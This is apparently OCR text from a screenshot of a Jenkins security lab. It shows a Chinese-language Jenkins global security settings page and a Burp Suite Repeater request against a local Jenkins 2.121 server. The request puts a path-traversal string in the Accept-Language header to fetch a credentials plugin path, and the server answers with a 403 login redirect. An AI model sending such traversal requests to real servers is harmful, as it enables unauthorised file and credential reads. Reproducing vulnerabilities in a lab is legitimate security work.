 kins]
不安全 | 192.168.0.129:8080/configureSecurity/
靶场 笔记 Ascotb VirusTotal Google Google 翻译 01b-3: 最坏情况 |... EC
全配置
全局安全配置
启用安全
Disable remember me
访问控制
安全域
Jenkins专有用户数据库
允许用户注册
LDAP
Servlet容器代理
授权策略
任何用户可以做任何事(没有任何限制)
安全矩阵
登录用户可以做任何事
匿名用户具有可读权限
遗留模式
项目矩阵授权策略
Markup Formatter
Markup Formatter
纯文本
Treats all input as plain text. HTML unsafe characters
代理
保存 应用
Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < | ▼ > | ▼ Follow redirection Target: http://192.168.0.129:8080 ?
Request
Raw Headers Hex
GET /plugin/credentials/.txt HTTP/1.1
Host: 192.168.0.129:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ../../../../../../../../ascotbe
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.129:8080/script
Content-Type: application/x-www-form-urlencoded
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Connection: close
Date: Fri, 08 Nov 2019 07:11:52 GMT
X-Content-Type-Options: nosniff
Set-Cookie:
JSESSIONID.352baf5f=node01a8b9o5plqz0x1bp4odscekbrw28.node0;Path=/;HttpOnly
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=utf-8
X-Hudson: 1.395
X-Jenkins: 2.121
X-Jenkins-Session: e4336ab9
X-You-Are-Authenticated-As: anonymous
X-You-Are-In-Group-Disabled: JENKINS-39402: use
-Dhudson.security.AccessDeniedException2.REPORT_GROUP_HEADERS=true or use
/whoAmI to diagnose
X-Required-Permission: hudson.model.Hudson.Read
X-Permission-Implied-By: hudson.security.Permission.GenericRead
X-Permission-Implied-By: hudson.model.Hudson.Administer
Content-Length: 853
Server: Jetty(9.4.z-SNAPSHOT)
<html><head><meta http-equiv='refresh'
content='1;url=/login?from=%2Fplugin%2Fcredentials%2F.txt'/><script>window.location.repla
ce('/login?from=%2Fplugin%2Fcredentials%2F.txt');</script></head><body
style='background-color:white; color:white;'>
Authentication required
? < + > Type a search term 0 matches
Done 1,605 bytes | 6 millis